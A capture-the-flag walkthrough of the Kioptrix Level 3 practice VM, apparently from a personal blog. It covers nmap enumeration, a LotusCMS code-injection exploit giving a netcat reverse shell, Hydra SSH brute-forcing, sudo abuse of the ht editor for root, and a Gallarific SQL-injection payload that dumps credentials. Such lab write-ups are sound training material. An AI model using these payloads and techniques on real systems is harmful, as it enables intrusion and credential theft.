[VH] Kioptrix: Level 1.2 (#3)
Table of Contents
❗ Mind the entries
For this VM to work, I had to add 2 entries to
/etc/hosts:TARGET_IP target.local TARGET_IP kioptrix3.com
Enumeration#
nmap -sV -p- target.local -oN nmap.txt
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
80/tcp open http Apache httpd 2.2.8
The scan revealed only two services running on the target machine.
http#

On port 80, a web app with a cocky message was served, suggesting the use of a CMS. The source code led me to some dead ends.
Additionally, the navigation was based on the ?system= query parameter for all links except /gallery. Trying to manipulate the query parameter resulted in redirection to the homepage.
/gallery was pretty much the separate web application.
Admin Panel#
I tried the ?system=Admin path and, well… it wasn’t protected much.
http://target.local/index.php?system=Admin

Exploring the admin panel revealed LotusCMS 3.0.x. Checking exploit-db, I found a CSRF vulnerability that led to the Users section.
I couldn’t get further at that point, but at least i learned it’s LotusCMS 3.0.x.
Then, I found a bash exploit and successfully exploited the eval() vulnerability without relying on Metasploit (I wasn’t that lazy; MS exploit)
Exploitation#
Running the exploit and using nc -e to get a reverse shell:
./exploit.sh target.local /
Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject a reverse shell....
what IP to use? kali.local
What PORT? 80
OK, open your local listener and choose the method for back connect:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
5) Exit
#? 1
# kali.local
nc -lv -p 80
# revshell
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Upgrading the reverse shell to tty:
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Kioptrix3:/$
Foothold obtained.
Priv Esc#
I though I’d be able to use another exploit to escalate to root, but checking the kernel version and various exploits did not yield success (segfaults mostly).
Exploring /home led to the user loneferret.
[!tip] Finding
loneferretAs I learned a bit later, I could find the usernames by properly examining the web app first. It was visible in the Blog 🤦♂️
Ultimately, bruteforcing their password using Hydra was pretty easy with a proper dictionary (it took around 1h).
hydra -l loneferret -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://target.local -V -I -t 4
# ...
[22][ssh] host: target.local login: loneferret password: starwars
🤔
kali-tweaksThe SSH algorithms compat issues can be fixed via
kali-tweakscommand (Hardening -> SSH Client (*))
After obtaining the password (starwars), I gained the SSH access:
ssh loneferret@target.local
loneferret@target.local's password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
loneferret@Kioptrix3:~$
# loneferret's shell
ls -al
-rw-r--r-- 1 root root 224 Apr 16 2011 CompanyPolicy.README
-rwxrwxr-x 1 root root 26275 Jan 12 2011 checksec.sh
cat CompanyPolicy.README
Hello new employee,
It is company policy here to use our newly installed software for editing, creating and viewing files.
Please use the command 'sudo ht'.
Failure to do so will result in you immediate termination.
DG
CEO
The other file was checksec.sh, but I didn’t find use case for it.

With sudo -l, I confirmed I was able to run /usr/local/bin/ht without a password (although I had to export TERM=linux first).
# loneferret's shell
id
uid=1000(loneferret) gid=100(users) groups=100(users)
sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
Running ht and adding loneferret to /etc/sudoers ultimately allowed me to gain the root access.
export TERM=linux
/usr/local/bin/ht

sudo su
id
uid=0(root) gid=0(root) groups=0(root)
Pwned?#
Accessing the root directory revealed Congrats.txt and ht-2.0.18.
cd /root
ls
Congrats.txt ht-2.0.18
cat Congrats.txt
# ...
Pwned.
Appendix A - Exploring other attack vectors#
Given there were several attack vectors available, I took a look at another write-up for this VM, learned about them and tried to exploit them on my own.
/gallery#

Taking a look at the gallery’s source code revealed that it was made using Gallarific and the Admin Panel link was commented out:
<td nowrap="nowrap" valign="top" align="left" height="32">
<strong>Quick Links:</strong>
<a href="index.php">Home</a>
<a href="recent.php">Recent Photos</a>
<!-- <a href="gadmin">Admin</a>-->
</td>
There was a known exploit I could use:
searchsploit -p 15891
cat 15891.txt
GALLARIFIC PHP Photo Gallery Script (gallery.php) Sql Injection Vulnerability
# ...
www.site.com/gallery.php?id=null[Sql Injection]
www.site.com/gallery.php?id=null+and+1=2+union+select+1,group_concat(userid,0x3a,username,0x3a,password),3,4,5,6,7,8+from+gallarific_users--
Setting id=null AND 1=2 resulted in Error 500, so it seemed to work. This way I crafted a payload of:
null UNION SELECT 1,group_concat(userid, 0x3a, username, 0x3a, password), 3,4,5,6 from gallarific_users --
And obtained the admin/n0t7t1k4 creds to use in /gadmin:
These creds didn’t work for SSH though, indicating it could be a red herring.
phpmyadmin#
Using gobuster, the /phpmyadmin directory was discovered and found to be accessible without a password.
gobuster dir -u target.local -w /usr/share/wordlists/dirb/common.txt
# ...
/phpmyadmin (Status: 301) [Size: 356] [--> http://target.local/phpmyadmin/]
It had access to information_schema as well, indicating it could be useful along the way.